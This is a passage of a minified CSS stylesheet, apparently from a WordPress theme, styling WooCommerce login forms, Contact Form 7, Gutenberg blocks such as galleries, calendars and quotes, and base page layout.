@charset "UTF-8";.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{display:none}.alpha-tooltip{padding:5px 10px;white-space:nowrap;border-radius:20px;background-color:rgba(0,113,161,0.7);color:var(--alpha-white-color);font-size:1.5rem;cursor:pointer;transition:background 0.3s;box-shadow:0 3px 5px rgba(0,0,0,0.2)}.alpha-tooltip:hover{background-color:#0071a1}.alpha-tooltip>a:before{content:"";margin-right:8px;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:600}.alpha-tooltip.tooltip-inner{padding:0!important}.alpha-tooltip.tooltip-inner>a{display:inline-block;padding:8px 22px}.alpha-tooltip-initialized.alpha-tooltip-active{outline:2px dotted #007cba;outline-offset:5px}.alpha-mini-logo:before,span.dashicons-alpha-logo:before{content:"";display:inline-block;background-image:url(../images/mini-logo-white.png);background-size:cover;width:20px;height:20px;padding:2px;background-size:24px;background-position:center;background-repeat:no-repeat;box-sizing:content-box}#wp-admin-bar-alpha .custom-mini-logo img{width:20px;height:20px;padding:2px}#wp-admin-bar-alpha-activate .ab-icon.dashicons-admin-network{margin-top:3px}#wp-admin-bar-edit-default li .ab-item{display:flex;width:200px}#wp-admin-bar-edit-default .alpha-ab-template-type{margin-left:auto;background:#55595c;font-size:11px;line-height:9px;margin-top:6px;padding:4px 8px;border-radius:3px;text-transform:capitalize;letter-spacing:0.05em}.comment-form-cookies-consent input[type=checkbox]+label{display:inline;vertical-align:middle;line-height:24px;margin-left:5px}.comment-form-cookies-consent input[type=checkbox]+label:before{transform:none;top:3px}.wpcf7-form{position:relative;margin-bottom:2rem}.wpcf7-form .ajax-loader{display:none!important;background:none}.wpcf7-form .wpcf7-form-control-wrap span{margin-top:10px}.wpcf7-form>p{display:flex;flex-wrap:wrap;align-items:flex-start;width:100%;margin-bottom:0;font-size:1.4rem}.wpcf7-form .wpcf7-form-control-wrap{flex:1}.wpcf7-form .wpcf7-form-control{height:46px;font-size:inherit}.wpcf7-form input{background:var(--alpha-change-color-light-1)}.wpcf7-form span .wpcf7-form-control{width:100%;padding:1rem 1.5rem}.wpcf7-form .btn{padding:0 2rem}.wpcf7-form textarea.wpcf7-form-control{height:auto}.wpcf7 form .wpcf7-response-output{margin:1em 0 0;padding:5px 10px;border:2px solid #dc3232;font-size:1.4rem}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{margin:1rem 0;padding:0.8em 1.5em;border-radius:3px;color:var(--alpha-change-color-light-1);border:1px solid var(--alpha-danger-color);background-color:var(--alpha-danger-color)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:1.5rem}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:1.8rem}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:2.4rem}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:3rem}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:3.4rem}.alignleft{float:left;clear:both;margin-right:1.5em}.alignright{float:right;clear:both;margin-left:1.5em}.aligncenter{text-align:center;margin-left:auto;margin-right:auto;clear:both}ol.aligncenter,ul.aligncenter{list-style-position:inside;padding:0}.alignfull,.alignwide{margin-top:2rem;margin-bottom:2rem}.alignwide{width:90%;max-width:90%;margin-left:auto;margin-right:auto}.wp-caption{max-width:100%;margin-bottom:24px}.wp-caption.aligncenter,img.aligncenter{display:block;margin:0 auto}.alignnone{display:block}.has-primary-color{color:var(--alpha-primary-color)}.has-primary-background-color{background-color:var(--alpha-primary-color)}.has-secondary-color{color:var(--alpha-secondary-color)}.has-secondary-background-color{background-color:var(--alpha-secondary-color)}.has-dark-color{color:var(--alpha-dark-color)}.has-dark-background-color{background-color:var(--alpha-dark-color)}.has-light-color{color:var(--alpha-light-color)}.has-light-background-color{background-color:var(--alpha-light-color)}.has-success-color{color:var(--alpha-success-color)}.has-success-background-color{background-color:var(--alpha-success-color)}.has-info-color{color:#62A8EA}.has-info-background-color{background-color:#62A8EA}.has-warning-color{color:var(--alpha-alert-color)}.has-warning-background-color{background-color:var(--alpha-alert-color)}.has-danger-color{color:var(--alpha-danger-color)}.has-danger-background-color{background-color:var(--alpha-danger-color)}.has-white-color{color:var(--alpha-white-color)}.has-white-background-color{background-color:var(--alpha-white-color)}.has-transparent-color{color:transparent}.has-transparent-background-color{background-color:transparent}.wp-block-table{display:table;width:100%}.wp-block-cover{color:var(--alpha-white-color)}.wp-block-cover a{color:inherit}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em!important;line-height:1.25;z-index:1;margin-bottom:0}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover .wp-block-cover__inner-container p,section.wp-block-cover-image>h2{padding:0;max-width:100%}.wp-block-cover-image.has-background-dim:not(.has-pale-pink-background-color),.wp-block-cover.has-background-dim:not(.has-pale-pink-background-color){background-color:#000}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{width:100%}.wp-block-separator{clear:both}.wp-block-table table td,.wp-block-table table th{padding:0.5em}.wp-block-calendar{position:relative;padding-left:1rem!important;padding-right:1rem!important;color:var(--alpha-grey-color);margin:3rem 0;font-size:13px;border:1px solid var(--alpha-change-border-color)!important}.wp-block-calendar .wp-calendar-table{position:relative;margin-bottom:0}.wp-block-calendar .wp-calendar-table th{padding:65px 0 4px 0;font-weight:600;color:var(--alpha-dark-color);line-height:1;text-align:center;border:0;background-color:transparent}.wp-block-calendar .wp-calendar-table td{position:relative;padding:12px 10px;text-align:center;border:0}.wp-block-calendar .wp-calendar-table td a{position:absolute;left:0;right:0;top:0;bottom:0;line-height:3.8rem;transition:0.3s}.wp-block-calendar .wp-calendar-table td a:hover{background-color:var(--alpha-primary-color);color:var(--alpha-white-color)!important}.wp-block-calendar .wp-calendar-table caption{position:absolute;top:0;left:0;width:100%;margin-bottom:1.3rem;font-weight:400;font-size:18px;color:var(--alpha-heading-color);text-transform:capitalize;line-height:6rem;height:6rem}.wp-block-calendar .wp-calendar-nav{position:absolute;top:2.9rem;width:calc(100% - 4rem)}.widget .wp-block-calendar .wp-calendar-nav span a,.widget .wp-block-calendar .wp-calendar-nav span a:focus,.widget .wp-block-calendar .wp-calendar-nav span a:hover{color:var(--alpha-heading-color)}.wp-block-calendar .wp-calendar-nav span a{display:inline-block;position:relative;text-indent:-9999px}.wp-block-calendar .wp-calendar-nav span a:before{content:"";position:absolute;font-family:"udesign";left:0;text-indent:0}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev{float:left}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:before{content:"";margin-left:0.5rem}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next{float:right}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:before{content:"";margin-right:0.5rem}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{height:auto!important;padding-top:0!important}.wp-block-quote{position:relative;padding:0.8em 1em;background-color:var(--alpha-change-color-light-2);border-left:2px solid var(--alpha-primary-color)}.wp-block-quote.has-text-align-right{border-right:2px solid var(--alpha-primary-color)}.wp-block-quote.has-text-align-center{text-align:center}.wp-block-quote.has-text-align-center:before{content:"";font-size:32px;font-family:"udesign";line-height:1;color:var(--alpha-primary-color)}.wp-block-quote p{margin:0}.wp-block-quote.is-large{padding:1em 1.5em;border-left:2px solid var(--alpha-primary-color);background-color:var(--alpha-change-color-light-2)}.wp-block-quote.is-large.has-text-align-right{border-right:2px solid var(--alpha-primary-color)}.wp-block-quote cite{display:block;color:var(--alpha-dark-color);font-size:1.2rem}.wp-block-quote.is-style-large{margin-bottom:2rem;padding:0 0 0 6rem;background:none;font-weight:600}.wp-block-quote.is-style-large:before{content:"";display:inline-block;position:absolute;left:0;top:0;font-weight:900;font-size:2.5rem;font-family:"Font Awesome 5 Free";color:var(--alpha-dark-color);line-height:1}@media (max-width:1199px){.wp-block-quote.is-style-large{padding:0 0 0 4rem}.wp-block-quote.is-style-large p{font-size:1.5rem}}@media (max-width:479px){.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large p{font-size:1.5rem}}.wp-block-pullquote blockquote{margin-bottom:0;padding:1em;border-left:2px solid var(--alpha-primary-color);background-color:var(--alpha-change-color-light-2)}.wp-block-button{margin-bottom:2rem}.wp-block-button .wp-block-button__link{background-color:var(--alpha-primary-color);color:var(--alpha-white-color);transition:color,background-color 0.3s}.wp-block-button .wp-block-button__link:hover{color:var(--alpha-white-color);background-color:var(--alpha-primary-color-hover);text-decoration:none}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;color:var(--alpha-primary-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:var(--alpha-primary-color);color:var(--alpha-white-color)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.post-password-form,.wp-block-search{margin-bottom:2rem;font-size:0.922em}.post-password-form>p{display:flex;align-items:flex-end}.post-password-form input[type=submit]{padding:0.9rem 0.6rem}.wc-block-product-search__label,.wp-block-search .wp-block-search__label{display:block;padding:13px 0;color:var(--alpha-heading-color,var(--alpha-body-color));font-size:16px;font-weight:600}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{max-width:100%;padding:0.33em 0.42em 0.33em 1.28em;border-radius:var(--alpha-border-radius-form);border-color:var(--alpha-change-border-color)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .has-icon{border-width:0}.post-password-form input[type=password],.wc-block-product-search .wc-block-product-search__field,.woocommerce-product-search input,.wp-block-search .wp-block-search__input{width:100%;min-height:3.6rem;padding:0.65em 1.53em}.post-password-form input[type=password].form-solid,.wc-block-product-search .wc-block-product-search__field.form-solid,.woocommerce-product-search input.form-solid,.wp-block-search .wp-block-search__input.form-solid{background-color:var(--alpha-change-color-light-1);border:0;color:#8d8d8d}.post-password-form input[type=submit],.woocommerce-product-search button,.wp-block-search button:not(.has-icon){display:inline-block;min-width:9rem;border-width:0;background-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1);outline:0;font-weight:700;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap}.post-password-form input[type=submit]:hover,.woocommerce-product-search button:hover,.wp-block-search button:not(.has-icon):hover{background-color:var(--alpha-primary-color-hover)}.wc-block-product-search__button,.wp-block-search button.has-icon{color:var(--alpha-body-color);font-size:1.285714em;background:transparent;border:1px solid var(--alpha-change-border-color)}.wc-block-product-search__button svg,.wp-block-search button.has-icon svg{display:none}.wc-block-product-search__button:before,.wp-block-search button.has-icon:before{content:"";font-family:"udesign"}.wc-block-product-search__button:focus,.wc-block-product-search__button:hover,.wp-block-search button.has-icon:focus,.wp-block-search button.has-icon:hover{color:var(--alpha-primary-color)}.wc-block-product-search{font-size:0.922em}.wc-block-product-search .wc-block-product-search__button{overflow:inherit}.widget_product_search .woocommerce-product-search{display:flex}.wp-block-search__icon-button .wp-block-search__input{padding:1.2rem 2rem}.wp-block-search__text-button .wp-block-search__input{border-radius:0}.gallery{display:flex;flex-wrap:wrap;margin:-5px}.gallery-item{width:100%;margin-bottom:1.5rem;padding:5px}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}.gallery-columns-9>*{max-width:11.1111%;flex:0 0 11.1111%}.wp-block-code{background:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1)}.wp-block-code code{color:var(--alpha-change-color-light-1)}.main-content>.wp-block-columns:not(.alignwide):not(.alignfull){max-width:var(--alpha-container-width)}.main-content>.alignwide{max-width:var(--alpha-container-fluid-width);padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto}.main-content>.wp-block-columns:not(.alignfull){padding-left:1rem;padding-right:1rem;margin-left:auto;margin-right:auto}@media (min-width:1280px){.main-content>.wp-block-columns:not(.alignwide):not(.alignfull){max-width:1280px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}}@media (min-width:1820px){.main-content>.alignwide.wp-block-columns{max-width:1800px;padding-left:0;padding-right:0;margin-left:auto;margin-right:auto}}.container-fluid .wp-block-columns:not(.alignfull),.container .wp-block-columns:not(.alignfull){padding-left:0;padding-right:0}.container-fluid .main-content>.wp-block-columns,.container .main-content>.wp-block-columns{margin-left:-10px;margin-right:-10px}.container-fluid .alignwide,.container .alignwide{padding-left:0;padding-right:0}@media (min-width:1300px){.container-fluid .main-content>.wp-block-columns:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto}}.wp-block-columns{margin-left:-10px;margin-right:-10px}@media (max-width:479px){.wp-block-columns:not(.alignfull){padding-left:1.5rem;padding-right:1.5rem}}.wp-block-columns>.wp-block-column{padding-left:10px;padding-right:10px;margin-left:0}.blocks-gallery-grid[class*=columns-] .blocks-gallery-image,.blocks-gallery-grid[class*=columns-] .blocks-gallery-item,.wp-block-gallery[class*=columns-] .blocks-gallery-image,.wp-block-gallery[class*=columns-] .blocks-gallery-item{margin-right:20px;margin-bottom:20px}.blocks-gallery-grid[class*=columns-] .blocks-gallery-image:last-child,.blocks-gallery-grid[class*=columns-] .blocks-gallery-item:last-child,.wp-block-gallery[class*=columns-] .blocks-gallery-image:last-child,.wp-block-gallery[class*=columns-] .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 10px * 2) / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 10px * 4) / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 10px * 6) / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 10px * 8) / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 10px * 10) / 6)}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 10px * 12) / 7)}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 10px * 14) / 8)}.blocks-gallery-grid.columns-9 .blocks-gallery-image,.blocks-gallery-grid.columns-9 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-image,.wp-block-gallery.columns-9 .blocks-gallery-item{width:calc((100% - 10px * 16) / 9)}.wp-block-columns{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.wp-block-column{padding-left:10px;padding-right:10px}@media (max-width:781px) and (min-width:600px){.wp-block-column{flex-basis:50%!important;flex-grow:0}}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.widget_media_gallery .gallery{display:flex;flex-wrap:wrap;margin:-5px}.widget_media_gallery figure{width:100%;padding:5px}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}.sidebar .widget_block{margin-bottom:1rem}.sidebar .widget_block [class*=wp-block-woocommerce-] h3,.sidebar .widget_block h2{font-size:1.6rem;padding:1.3rem 0}.sidebar .widget_block h2{margin-bottom:0}.sidebar .wp-block-latest-comments{padding-left:0;margin:0}.wp-caption img[class*=wp-image-]{display:block}.widget-block .alpha-block{text-align:initial}.product-category ul,.product-nav,.product-tabs>div ul,.products,.products ul,.woocommerce-error{list-style-type:none;margin:0;padding:0}.form-row .select2-container .select2-selection,.form-row [type=email],.form-row [type=password],.form-row [type=tel],.form-row [type=text],.form-row select,.form-row textarea{display:block;width:100%;min-height:4.1rem;padding:0.85rem 2rem;border:1px solid var(--alpha-change-border-color);font-size:1.4rem;line-height:1.5;font-weight:400;color:var(--alpha-body-color);background-color:transparent;border-radius:2px;box-shadow:none;outline:0}.woocommerce-form{font-size:1.3rem}.woocommerce-form .form-row{margin-bottom:1.8rem}.woocommerce-form label{margin-bottom:8px}.button{display:inline-block;border:2px solid #eee;outline:0;border-radius:0;padding:1.3rem 2.7rem;font-weight:600;font-size:1.4rem;line-height:1.2;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer;color:#fff;border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color)}.button:active,.button:focus,.button:hover{color:#fff;border-color:var(--alpha-primary-color-hover);background-color:var(--alpha-primary-color-hover)}.button.btn-solid{color:var(--alpha-primary-color);border-color:#fff;background-color:#fff}.button.btn-solid:active,.button.btn-solid:focus,.button.btn-solid:hover{border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color);color:#fff}.button.btn-outline{color:var(--alpha-primary-color);border-color:var(--alpha-primary-color);background-color:transparent}.button.btn-outline:active,.button.btn-outline:focus,.button.btn-outline:hover{background-color:var(--alpha-primary-color);color:#fff}.button.btn-link{background-color:transparent;color:var(--alpha-primary-color)}.button.btn-link:active,.button.btn-link:focus,.button.btn-link:hover{color:var(--alpha-change-color-dark-1)}.button.btn-underline:active,.button.btn-underline:focus,.button.btn-underline:hover{color:var(--alpha-primary-color)}.button.loading{opacity:0.3}.button[disabled]{cursor:not-allowed;pointer-events:none}.form-footer label{margin-bottom:0}.lost_password{margin-bottom:0}.lost_password a{color:var(--alpha-danger-color)}.woocommerce-privacy-policy-link{color:var(--alpha-primary-color)}.woocommerce-privacy-policy-link:hover{text-decoration:underline}form .submit-status{margin:2rem 0 0;color:var(--alpha-danger-color)}form.lost_reset_password{width:450px;margin:0 auto;border:1px solid #ebebeb;padding:5rem;box-shadow:0 0 10px rgba(0,0,0,0.1)}.woocommerce>.login-popup{box-shadow:0 0 10px rgba(0,0,0,0.1);background:var(--alpha-change-color-light-1)}.woocommerce-form-row .button,.woocommerce-form .button{display:block;width:100%}.woocommerce-form-login p{font-size:inherit;line-height:1.84}.woocommerce-form-login p:empty:before{content:none}.woocommerce-form-login .form-row{font-size:1.3rem;margin-bottom:2.5rem}.woocommerce-form-login .form-row label{display:inline-block;margin-bottom:8px}.woocommerce-form-login .form-row span{vertical-align:middle}.woocommerce-form-login .form-row .form-control{height:3.7rem}.woocommerce-form-login .form-row .input-text{background:var(--alpha-change-color-light-1)}.woocommerce-form-login .form-row input{margin-right:0.5rem}.woocommerce-form-login .form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem;font-size:1.2rem}.woocommerce-form-login .form-footer p{margin-bottom:8px;line-height:inherit}.woocommerce-form-login .button{padding:1rem}.woocommerce-form-login .lost-link{text-align:right;color:var(--alpha-danger-color)}.woocommerce-form-login .lost-link:hover{text-decoration:underline}.woocommerce-form-login .social-login{margin-bottom:2.5rem;color:var(--alpha-grey-color)}.woocommerce-form-login .social-login p{margin-bottom:8px;font-size:1.2rem}.woocommerce-form-login .social-icon{color:var(--alpha-body-color)}.woocommerce-form-login .social-icon.framed{border-color:var(--alpha-light-color)}.woocommerce-form-login .custom-checkbox{margin-bottom:2.5rem;line-height:initial}.woocommerce-form-login .woocommerce-password-strength{margin:10px 0;padding:8px;color:var(--alpha-white-color);text-align:center;background:var(--alpha-primary-color)}.woocommerce-form-login .woocommerce-password-strength.short{background:var(--alpha-alert-color)}.woocommerce-form-login .woocommerce-password-strength.bad{background:var(--alpha-danger-color)}.woocommerce-form-login .woocommerce-password-strength.good{background:var(--alpha-success-color)}.woocommerce-form-login .woocommerce-password-hint{font-size:1.2rem;line-height:1.86}.woocommerce-form-login .title{font-size:1.3rem;font-weight:normal;color:var(--alpha-body-color);margin-bottom:1.5rem}.main-content>.woocommerce-info{padding-top:1.8rem}@media (min-width:992px){.left-sidebar.closed~.main-content>.woocommerce-info{padding-left:10rem}}.woocommerce .alert{margin-bottom:2rem}.woocommerce .alert+.alert{margin-top:-1rem}.woocommerce .alert-success a:not(.btn),.woocommerce .alert-success i{color:var(--alpha-success-color)}.woocommerce .alert-danger a:not(.btn),.woocommerce .alert-danger i{color:var(--alpha-danger-color)}.woocommerce .alert-info a:not(.btn),.woocommerce .alert-info i{color:#62A8EA}.woocommerce .showcoupon+.btn-close,.woocommerce .showlogin+.btn-close{display:none}.blockOverlay{display:flex;align-items:center;justify-content:center;background:var(--alpha-change-color-light-1)!important;opacity:0.6!important}.woocommerce-cart .blockMsg,.woocommerce-checkout .blockMsg{opacity:0}.woocommerce .add_to_wishlist .blockOverlay{background:transparent!important}.woocommerce .blockUI.blockOverlay:before{background:none}.comment-form-rating{color:var(--alpha-change-color-dark-1);margin-bottom:2.2rem}.comment-respond .comment-form-cookies-consent{margin-bottom:2rem}.stars{display:inline-block;margin:0 0 0 1rem;line-height:1}.comment-respond .stars{margin-bottom:0;vertical-align:1px}.stars span{display:flex;position:relative;height:1.2rem;font-size:1.2rem}.stars a{color:var(--alpha-light-color);text-indent:-9999px;width:1.4rem}.stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"udesign";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:0.2em}.stars a.active:before,.stars a:hover:before{content:"" "" "" "" "";color:var(--alpha-secondary-color)}.stars .star-1{z-index:10}.stars .star-2{z-index:9}.stars .star-3{z-index:8}.stars .star-4{z-index:7}.stars .start-5{z-index:6}.stars .star-1:before{width:20%}.stars .star-2:before{width:40%}.stars .star-3:before{width:60%}.stars .star-4:before{width:80%}.stars .star-5:before{content:"" "" "" "" ""}.wcml-spinner{display:none}.entry-summary .product_meta .wcml_currency_switcher{display:none}.yith_woocompare_colorbox #cboxBottomCenter,.yith_woocompare_colorbox #cboxBottomLeft,.yith_woocompare_colorbox #cboxBottomRight,.yith_woocompare_colorbox #cboxMiddleLeft,.yith_woocompare_colorbox #cboxMiddleRight,.yith_woocompare_colorbox #cboxTopCenter,.yith_woocompare_colorbox #cboxTopLeft,.yith_woocompare_colorbox #cboxTopRight{background:transparent;width:0;height:0}@media (max-width:320px){.page-content .woocommerce-form-login .lost_password{margin-left:0}}.woocommerce-store-notice.demo_store{position:fixed;bottom:10px;right:10px;z-index:10;width:300px;padding:15px 10px;margin:0;border:1px solid #e1e1e1;border-radius:2px;background:var(--alpha-change-color-light-1);font-size:13px;text-align:center}.sidebar .widget .wc-layered-nav-term,.sidebar .widget .with-checkbox li,.sidebar .widget .yith-wcan-list li{padding:0}.sidebar .widget .wc-layered-nav-term.empty span,.sidebar .widget .wc-layered-nav-term>a,.sidebar .widget .with-checkbox li.empty span,.sidebar .widget .with-checkbox li>a,.sidebar .widget .yith-wcan-list li.empty span,.sidebar .widget .yith-wcan-list li>a{position:relative;display:block;padding:1rem 0 1rem 28px}.sidebar .widget .wc-layered-nav-term.empty span:hover,.sidebar .widget .wc-layered-nav-term>a:hover,.sidebar .widget .with-checkbox li.empty span:hover,.sidebar .widget .with-checkbox li>a:hover,.sidebar .widget .yith-wcan-list li.empty span:hover,.sidebar .widget .yith-wcan-list li>a:hover{color:var(--alpha-primary-color)}.sidebar .widget .wc-layered-nav-term.empty span:before,.sidebar .widget .wc-layered-nav-term>a:before,.sidebar .widget .with-checkbox li.empty span:before,.sidebar .widget .with-checkbox li>a:before,.sidebar .widget .yith-wcan-list li.empty span:before,.sidebar .widget .yith-wcan-list li>a:before{content:"";position:absolute;border:1px solid;border-radius:var(--alpha-border-radius-form);width:18px;height:18px;top:50%;transform:translateY(-50%);left:2px;color:var(--alpha-grey-color);font-size:0.7em;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;line-height:16px}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.sidebar .widget .wc-layered-nav-term.empty span:before,.sidebar .widget .wc-layered-nav-term>a:before,.sidebar .widget .with-checkbox li.empty span:before,.sidebar .widget .with-checkbox li>a:before,.sidebar .widget .yith-wcan-list li.empty span:before,.sidebar .widget .yith-wcan-list li>a:before{text-indent:0}}.sidebar .widget .wc-layered-nav-term.chosen>a:before,.sidebar .widget .with-checkbox li.chosen>a:before,.sidebar .widget .yith-wcan-list li.chosen>a:before{content:"";color:var(--alpha-white-color);background-color:var(--alpha-primary-color);border-color:var(--alpha-primary-color)}#yith-wcwl-popup-message{display:none!important}.woocommerce-message .button{width:auto}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.product-list-sm{display:flex;align-items:center}.product-list-sm .product-media{line-height:1.6;flex:0 0 10rem;max-width:10rem;margin-right:1rem}.product-list-sm .product-details{padding:0;flex:1;max-width:calc(100% - 11rem)}.product-list-sm .woocommerce-loop-product__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:0.6rem;font-size:1.3rem;white-space:normal}.product-list-sm .woocommerce-product-rating{margin-bottom:0.6rem}.product-list-sm .price{font-size:1.6rem}.sidebar .cart-header{display:none}.sidebar .cart_list>li{position:relative;display:flex;align-items:center}.sidebar .cart_list .cart-item-meta{order:1;margin-left:2rem}.sidebar .cart_list img{width:9.8rem}.sidebar .cart_list .quantity{border:0}.sidebar .cart_list .remove{display:flex;align-items:center;justify-content:center;width:20px;height:20px;position:absolute;top:10px;left:87px;z-index:3;background:var(--alpha-change-color-light-1);color:var(--alpha-change-color-dark-1);font-size:1.2rem;line-height:12px;text-align:center;border-radius:50%;box-shadow:0 2px 6px 0 rgba(0,0,0,0.4)}.sidebar .widget_shopping_cart a.button{color:var(--alpha-change-color-light-1);margin-right:1rem}.sidebar .tagcloud{margin:0.5rem 0}.wc-block-review-sort-select{display:flex;align-items:center}.wc-block-review-list li{margin-bottom:1rem}.wc-block-all-reviews .wp-block-button__link{border:0}*,:after,:before{box-sizing:inherit}:root{font-size:62.5%;font-size-adjust:100%;-webkit-text-size-adjust:100%;font-weight:400;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (max-width:479px){:root{font-size:9px}}body{--alpha-gap:15px;overflow-x:hidden;max-width:var(--alpha-site-width);margin:var(--alpha-site-margin);padding:var(--alpha-site-gap);background-color:var(--alpha-site-bg-color);background-image:var(--alpha-site-bg-image);background-repeat:var(--alpha-site-bg-repeat);background-position:var(--alpha-site-bg-position);background-size:var(--alpha-site-bg-size);background-attachment:var(--alpha-site-bg-attachment)}body:not(.loaded) *{transition:all 0s!important}body.pre-loaded{opacity:1;transition:opacity 0.1s}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}sub,sup{position:relative;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}code,kbd,pre,samp{direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto}pre code{word-break:normal}code{word-wrap:break-word}main{display:block;position:relative;padding-top:8rem;padding-bottom:11rem;flex:1 1 auto}.alpha-parallax-footer main{z-index:1;background-color:inherit}.archive:not(.breadcrumb-divider-active) .breadcrumb-container+main{padding-top:0}.page-wrapper{position:relative;display:flex;flex-direction:column;min-height:100vh;transition:margin 0.4s,opacity 0.4s;background-color:var(--alpha-page-wrapper-bg-color);background-image:var(--alpha-page-wrapper-bg-image);background-repeat:var(--alpha-page-wrapper-bg-repeat);background-position:var(--alpha-page-wrapper-bg-position);background-size:var(--alpha-page-wrapper-bg-size);background-attachment:var(--alpha-page-wrapper-bg-attachment)}.loaded>.page-wrapper{opacity:1}.main-content:after{content:"";display:block;clear:both}.site-boxed .page-wrapper{box-shadow:0 3px 6px -4px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}table{margin-bottom:2rem;width:100%;border-collapse:collapse;border-spacing:0}table td,table th{padding:10px;text-align:left;vertical-align:top;border-bottom:1px solid var(--alpha-change-border-color)}dl dt{font-weight:700;font-size:1.1em}dl 